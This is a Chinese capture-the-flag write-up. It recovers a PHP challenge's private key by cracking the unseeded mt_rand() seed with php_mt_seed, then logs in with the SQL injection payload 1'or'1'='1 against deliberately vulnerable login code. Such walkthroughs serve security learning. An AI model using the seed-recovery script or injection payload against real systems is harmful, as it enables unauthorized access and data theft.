标签:pos head connect query tty note ade ant substr
扫描发现www.zip和login.php,访问www.zip获得index.php的代码:
<?php
header(‘Content-type:text/html; charset=utf-8‘);
error_reporting(0);
if(isset($_POST[‘login‘])){
$username = $_POST[‘username‘];
$password = $_POST[‘password‘];
$Private_key = $_POST[‘Private_key‘];
if (($username == ‘‘) || ($password == ‘‘) ||($Private_key == ‘‘)) {
// 若为空,视为未填写,提示错误,并3秒后返回登录界面
header(‘refresh:2; url=login.html‘);
echo "用户名、密码、密钥不能为空啦,crispr会让你在2秒后跳转到登录界面的!";
exit;
}
else if($Private_key != ‘*************‘ )
{
header(‘refresh:2; url=login.html‘);
echo "假密钥,咋会让你登录?crispr会让你在2秒后跳转到登录界面的!";
exit;
}
else{
if($Private_key === ‘************‘){
$getuser = "SELECT flag FROM user WHERE username= ‘crispr‘ AND password = ‘$password‘".‘;‘;
$link=mysql_connect("localhost","root","root");
mysql_select_db("test",$link);
$result = mysql_query($getuser);
while($row=mysql_fetch_assoc($result)){
echo "<tr><td>".$row["username"]."</td><td>".$row["flag"]."</td><td>";
}
}
}
}
// genarate public_key
function public_key($length = 16) {
$strings1 = ‘abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789‘;
$public_key = ‘‘;
for ( $i = 0; $i < $length; $i++ )
$public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
return $public_key;
}
//genarate private_key
function private_key($length = 12) {
$strings2 = ‘abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789‘;
$private_key = ‘‘;
for ( $i = 0; $i < $length; $i++ )
$private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
return $private_key;
}
$Public_key = public_key();
//$Public_key = KVQP0LdJKRaV3n9D how to get crispr‘s private_key???
主要逻辑就是利用mt_rand()函数生成公钥和私钥,利用伪随机数漏洞可以爆破出种子,然后本地生成私钥,因为这里的随机数种子没有进行加盐处理,而是使用mt_rand()之前自动生成的,因此可以爆破。
使用php_mt_seed进行爆破,首先根据公钥生成可直接利用的数据。


找到种子1775196155,接下来按照源码的函数模拟私钥的生成。
<?php
mt_srand(1775196155);
function public_key($length = 16)
{
$strings1 = ‘abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789‘;
$public_key = ‘‘;
for ($i = 0; $i < $length; $i++)
$public_key .= substr($strings1, mt_rand(0, strlen($strings1) - 1), 1);
return $public_key;
}
//genarate private_key
function private_key($length = 12)
{
$strings2 = ‘abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789‘;
$private_key = ‘‘;
for ($i = 0; $i < $length; $i++)
$private_key .= substr($strings2, mt_rand(0, strlen($strings2) - 1), 1);
return $private_key;
}
$Public_key = public_key();
$private_key = private_key();
echo ‘Public_key is: ‘ . $Public_key . "\n";
echo ‘private_key is: ‘ . $private_key;
// Public_key is: BNC8lyED7y8Pdyms
// private_key is: 3NxjlpuxSI5y
这里有个问题,本地环境是php7.4.3生成的公钥对不上,密钥自然也就用不了,在php5.6的环境下成功拿到密钥。
Public_key is: KVQP0LdJKRaV3n9D $private_key is: XuNhoueCDCGc?
在login.php中POST:
?login=1&username=admin&password=1‘or‘1‘=‘1&Private_key=XuNhoueCDCGc
得到flag:flag{e852f533-d558-4c4d-8fba-fc8a1139af80}
--By Wander
标签:pos head connect query tty note ade ant substr
原文地址:https://www.cnblogs.com/neu-cdr/p/12906241.html